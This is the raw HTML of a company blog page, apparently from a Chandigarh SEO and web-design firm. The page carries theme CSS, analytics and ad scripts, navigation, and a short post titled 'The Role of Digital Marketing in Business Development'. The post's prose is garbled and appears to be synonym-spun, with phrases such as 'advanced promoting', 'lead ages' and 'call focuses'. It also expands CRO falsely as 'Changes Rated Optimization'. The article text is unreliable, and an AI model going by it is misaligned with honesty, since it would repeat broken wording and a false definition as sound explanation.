	.testimonial-light #cl-testimonial.architecture-testimonials .slick-dots li button,
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #28406D !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #28406D;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #28406D;
    	border-top: 80px solid transparent;
    	border-right-color: #28406D;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #28406D;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #28406D;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #28406D;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #28406D;   	
	}

	.woocommerce-info,
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #28406D;  
	}
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before{
		background: #E1C50D;
	}
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #28406D;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #28406D;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"],
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #28406D;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #28406D !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #28406D !important;
	}

	.rs-footer{
			}


			.rs_button.btn-border{
			border-color:#28406D;
			color:#28406D;
		}
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#28406D;
			border-color:#28406D;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#FFFFFF;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#28406D;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover, 
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#28406D;
			background:#fff;
		}
	

			@media (min-width: 1200px){
		.container {
		    width: 1170px ;
		    max-width:100%;
		}
	}

</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type="text/javascript">var whoistrack_params=whoistrack_params||[];whoistrack_params.push(["wait","8a66e0a6f43748ae8b3c636bf8ca3dbb"]);var t=document["createElement"]("script"),i;t["type"]="text/javascript";t["src"]=window["location"]["href"]["split"]("/")[0]+"//app.whoisvisiting.com/who.js";i=document["getElementsByTagName"]("script")[0];i["parentNode"]["insertBefore"](t,i);</script>

<meta name="google-site-verification" content="rUAr-IFNxvUqwbXtmEpkMnrU1PfQ6xyS9Zd65Dg2wfw" />  


<!-- <img src="http://webbeak.com/11pd4764" /> -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YKZ4T8YGN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YKZ4T8YGN5');
</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PKL16Z49KX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PKL16Z49KX');
</script>

<script data-ad-client="ca-pub-7188982236267951" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

	
	
<meta name='Keywords' content='SEO in Chandigarh, Best SEO company in Chandigarh, Best SEO company in Mohali, Web designing company in Chandigarh, SEO Company in Chandigarh, Best SEO company in zirakpur,  SEO Experts Chandigarh, Best SEO Services in Chandigarh, Best SEO Company in Mohali, SEO Services in Mohali, Top Digital Marketing Companies in Chandigarh, Digital Marketing in Chandigarh, Top SEO Companies in Chandigarh, SEO company in India, Best SEO in India, Best SEO Services in India, Website Designing Company in Chandigarh,  Website Designing Company in Mohali, Website Designing Services in Mohali, Website Designing Services in Chandigarh' />




</head>

<body class="wp-singular post-template-default single single-post postid-4225 single-format-standard wp-custom-logo wp-theme-finoptis theme-finoptis woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-4334">
    

<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
 <!--Preloader start here-->
   

     <!--Preloader area end here-->
   <div id="page" class="site ">
  
<header id="rs-header" class="single-header header-style1">
    <div class="header-inner ">
        <!-- Toolbar Start -->
        
 
    <div class="toolbar-area">
      <div class="container">
        <div class="row">
          <div class="col-lg-7">
            <div class="toolbar-contact">
              <ul class="rs-contact-info">
                
                  <li class="rs-contact-email">
                      <i class="glyph-icon flaticon-email"></i>                  
                            <a href="mailto:corporate_professionals@yahoo.com">corporate_professionals@yahoo.com</a>                   
                  </li>
                 

                
                  <li class="rs-contact-phone">
                    <i class="fa flaticon-call"></i>                                      
                        <a href="tel:+9814105564,9041019424,22"> 9814105564, 9041019424,22</a>                   
                  </li>
                

                
            </ul>
            </div>
          </div>
          <div class="col-lg-5">
            <div class="toolbar-sl-share">
              <ul class="clearfix">
                
                    <li class="opening">
                        <i class="fa flaticon-clock"></i>
                        Mon - Sat: 9.00 - 06.00                            
                        </li>
                
                
                      <li> <a href="https://www.facebook.com/corporatequalityprofessionals45" target="_blank"><i class="fa fa-facebook"></i></a> </li>
                      
                      
                      <li> <a href="https://twitter.com/Cqpchd " target="_blank"><i class="fa fa-twitter"></i></a> </li>
                      
                      
                      
                      <li> <a href="https://www.pinterest.co.uk/corporate_profe/ " target="_blank"><i class="fa fa-pinterest-p"></i></a> </li>
                      
                      
                      <li> <a href="https://www.linkedin.com/in/corporate-quality-bb8113163/ " target="_blank"><i class="fa fa-linkedin"></i></a> </li>
                      
                      
                      
                      <li> <a href="https://www.instagram.com/cqpchd3629/ " target="_blank"><i class="fa fa-instagram"></i></a> </li>
                      
                      
                      
                      
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    
        <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area" >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                    
  <div class="logo-area">
    
      <a href="https://cqpchd.com/" rel="home"><img style = "max-height: 48px" src="https://cqpchd.com/wp-content/uploads/2019/02/logggg111.png" alt="Web Design and Development | SEO company in Chandigarh"></a>
         
  </div>

    <div class="logo-area sticky-logo">
      <a href="https://cqpchd.com/" rel="home"><img style = "max-height: 20px" src="https://cqpchd.com/wp-content/uploads/2019/02/logggg111.png" alt="Web Design and Development | SEO company in Chandigarh"></a>
    </div>
                        </div>
                    <div class="col-cell menu-responsive">  
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-cqpmenu-container"><ul id="primary-menu-single" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4379"><a href="https://cqpchd.com/">Home</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3770"><a href="https://cqpchd.com/website-designing-company-in-chandigarh-mohali/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://cqpchd.com/our-ceo/">Our CEO</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cqpchd.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3830"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://cqpchd.com/python-development-service/">Python Development Service For Websites and Data Analysis</a></li>
	<li id="menu-item-3831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831"><a href="https://cqpchd.com/web-development-company/">Web Development Company</a></li>
	<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852"><a href="https://cqpchd.com/web-development-services/">Website Development</a></li>
	<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://cqpchd.com/website-maintenance-services-chandigarh/">Website Maintenance</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://cqpchd.com/domain-registration-company/">Domain Registration</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://cqpchd.com/chandigarh-mohali-advertising-agency/">Content Writing</a></li>
	<li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://cqpchd.com/search-engine-optimization/">Search Engine Optimization</a></li>
</ul>
</li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3942"><a href="https://cqpchd.com/our-blogs/">Our Blogs</a></li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://cqpchd.com/web-and-application-development-company/">Contact</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-cqpmenu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4379"><a href="https://cqpchd.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3770"><a href="https://cqpchd.com/website-designing-company-in-chandigarh-mohali/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://cqpchd.com/our-ceo/">Our CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cqpchd.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3830"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://cqpchd.com/python-development-service/">Python Development Service For Websites and Data Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831"><a href="https://cqpchd.com/web-development-company/">Web Development Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852"><a href="https://cqpchd.com/web-development-services/">Website Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://cqpchd.com/website-maintenance-services-chandigarh/">Website Maintenance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://cqpchd.com/domain-registration-company/">Domain Registration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://cqpchd.com/chandigarh-mohali-advertising-agency/">Content Writing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://cqpchd.com/search-engine-optimization/">Search Engine Optimization</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3942"><a href="https://cqpchd.com/our-blogs/">Our Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://cqpchd.com/web-and-application-development-company/">Contact</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             

    <ul class="offcanvas_social">  
        
        <li> 
        <a href="https://www.facebook.com/corporatequalityprofessionals45" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
        
        
        <li> 
        <a href="https://twitter.com/Cqpchd " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
        
        
        
        <li> 
        <a href="https://www.pinterest.co.uk/corporate_profe/ " target="_blank"><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
        
        
        <li> 
        <a href="https://www.linkedin.com/in/corporate-quality-bb8113163/ " target="_blank"><span><i class="fa fa-linkedin"></i></span></a> 
        </li>
        
        
        
        <li> 
        <a href="https://www.instagram.com/cqpchd3629/ " target="_blank"><span><i class="fa fa-instagram"></i></span></a> 
        </li>
        
        
        
             
    </ul>
        </li>
    </ul>

   

</nav>                
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   



<div class="rs-breadcrumbs  porfolio-details">

<div class="breadcrumbs-single" style="background-image: url('https://cqpchd.com/wp-content/uploads/2018/12/inner_9.jpg')">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
          <div class="breadcrumbs-inner bread-"> 
            
                
                <h1 class="page-title">
                    The Role of Digital Marketing in Business Development
                </h1>
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://cqpchd.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://cqpchd.com/category/corporate/" itemprop="item"><span itemprop="name">Corporate</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">The Role of Digital Marketing in Business Development</span></span><meta itemprop="position" content="3" /></li></ul></nav>
          </div>
        </div>
      </div>
    </div>
</div>
    

</div></header>

 
  <!-- End Header Menu End -->
  <div class="main-contain">
<div class="container"> 
  <div id="content">
  
  <!-- Blog Detail Start -->
  <div class="rs-blog-details pt-70 pb-70">
    <div class="row padding-">
      <div class="col-md-9 ">
        
        <article id="post-4225" class="post-4225 post type-post status-publish format-standard has-post-thumbnail hentry category-corporate">
            








<div class="bs-img">
  <img width="690" height="494" src="//cqpchd.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cqpchd" decoding="async" srcset="" data-srcset="https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg 690w, https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development-300x215.jpg 300w, https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development-600x430.jpg 600w" sizes="(max-width: 690px) 100vw, 690px" title="The Role of Digital Marketing in Business Development 1"><noscript><img width="690" height="494" src="https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cqpchd" decoding="async" srcset="https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg 690w, https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development-300x215.jpg 300w, https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development-600x430.jpg 600w" sizes="(max-width: 690px) 100vw, 690px" title="The Role of Digital Marketing in Business Development 1"></noscript>

  
  <div class="blog-date">
      <span class="date">05</span>
      <span class="month">Aug</span> 
  </div>
  

</div>




<div class="single-content-full">
<div class="bs-info single-page-info">
    <ul class="bs-meta">

        
        <li>
            <span class="p-user">
                <span class="author-name">By cqpchd</span>
            </span>
        </li>
        

        


        
          <li class="category-name">
              <span class="seperator">/</span>
              <span class="p-cname">
                  <a href="https://cqpchd.com/category/corporate/" rel="category tag">Corporate</a>            
              </span>
          </li>
        


        <li>
          
        </li>
    </ul>  
</div>

<div class="bs-desc">

<p>Digital
Marketing gives reasonable opportunity to a wide range of organizations that
like to go with web based marketing and promoting. It isn&#8217;t any longer like the
times of yesteryear circumstance when just the multinationals and top business
houses, generally, got a handle on Digital Marketing. </p>



<p>By and by,
the job of advanced promoting in SME is similarly significant and compelling
for little and new business all things considered for the settled
organizations. </p>



<p>Little and
medium scale associations or new organizations currently have the points of
interest to perform web based promoting and lead ages. While thinking about the
role&nbsp; of Digital Media Marketing, the
most recognizable preferred position is its ability to interface with various
customers without using call focuses. </p>



<p>The lead
generations and conversions related to Digital Marketing is comparatively way
better than different other methods of marketing and advertising.</p>



<p>Next role of
digital marketing in branding is that it plays alongside faultless focusing on
changes. Associations measure accomplishment by the pace of deals getting
changed over clients, supporters, drives, endorsers, courses of action and
arrangements. </p>



<p>In case
there happen no changes, all your activity would indicate nothing and all your
promoting attempts would essentially go&nbsp;
squander. There are two or three CRO for example Changes Rated
Optimization tools that you can use to optimize conversions.</p>



<p>Digital
Marketing is simple to focus on, viable lead ages, amazing transformation, and
remarkable income age, little and medium associations utilizing computerized
advertising frameworks will have&nbsp; better
options of upgrading their business. Digital Marketing opens the ways to deal
with better, more prominent and ground-breaking focusing in all the business
divisions.</p>



<p>Conclusion:-
Either B2B or B2C, the two sorts of organizations can effectively use different
Digital Marketing mediums-The primary concern that they need to pay respect
upon is learning of latest Digital Marketing designs that suit their kind of
business. </p>



<p>Diverse
Digital Marketing practices like SEO, Paid Advertising, Search Engine Marketing
(SEM), Content Marketing, internet business SEO, Automation Marketing, Social
Media Marketing, and so forth have wound up being typical practices of B2B and
B2C affiliations. </p>



<p>One of the
good conditions of driving your advertising by means of advanced mediums is the
straightforwardness with which results can be pursued and seen in computerized
promoting.</p>

</div>
</div>

            <div class="clear-fix"></div>              
        </article> 
            
        
	<div class="ps-navigation">
		<ul>
			 	
				  <li class="prev">
				    <a href="https://cqpchd.com/benefits-of-content-marketing/">
				    	<span class="next_link">Previous</span>
				    	<span class="link_text"><i class="fa fa-chevron-left" aria-hidden="true"></i> Benefits of Content Marketing</span>
					</a>
				  </li>
				  

			  
					  <li class="next">
					    <a href="https://cqpchd.com/importance-of-seo-in-digital-marketing/">
					    	<span class="next_link">Next</span>
					    	<span class="link_text">Importance of SEO in digital marketing <i class="fa fa-chevron-right" aria-hidden="true"></i></span>
						</a>
					  </li>
			  
		</ul>
		<div class="clearfix"></div>
	</div> 

        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-role-of-digital-marketing-in-business-development/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cqpchd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->


      </div>
      
		<div class="col-md-3">
		  <aside id="secondary" class="widget-area">
		    <div class="bs-sidebar dynamic-sidebar">
		      <section id="search-2" class="widget widget_search"><form role="search" class="bs-search search-form" method="get" action="https://cqpchd.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="fa fa-search"></i></button>
    </div>
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://cqpchd.com/what-is-geo/">What is GEO? </a>
									</li>
											<li>
					<a href="https://cqpchd.com/corporate-website-design-in-chandigarh-india/">Corporate Website Design</a>
									</li>
											<li>
					<a href="https://cqpchd.com/what-is-content-marketing-in-digital-marketing/">What is Content Marketing in Digital Marketing</a>
									</li>
											<li>
					<a href="https://cqpchd.com/corporate-website-design/">Corporate Website Design</a>
									</li>
											<li>
					<a href="https://cqpchd.com/ai-tools/">AI Tools</a>
									</li>
					</ul>

		</section><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><p>[contact-form-7 id=&#8221;1926&#8243; title=&#8221;Contact page 1&#8243;]</p>
</div>
		</section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://cqpchd.com/2024/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><form role="search" class="bs-search search-form" method="get" action="https://cqpchd.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="fa fa-search"></i></button>
    </div>
</form></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">REcent Posts</h2>
		<ul>
											<li>
					<a href="https://cqpchd.com/what-is-geo/">What is GEO? </a>
									</li>
											<li>
					<a href="https://cqpchd.com/corporate-website-design-in-chandigarh-india/">Corporate Website Design</a>
									</li>
											<li>
					<a href="https://cqpchd.com/what-is-content-marketing-in-digital-marketing/">What is Content Marketing in Digital Marketing</a>
									</li>
											<li>
					<a href="https://cqpchd.com/corporate-website-design/">Corporate Website Design</a>
									</li>
											<li>
					<a href="https://cqpchd.com/ai-tools/">AI Tools</a>
									</li>
					</ul>

		</section><section id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Form</h2>			<div class="textwidget"><p>[contact-form-7 id=&#8221;1926&#8243; title=&#8221;Contact page 1&#8243;]</p>
</div>
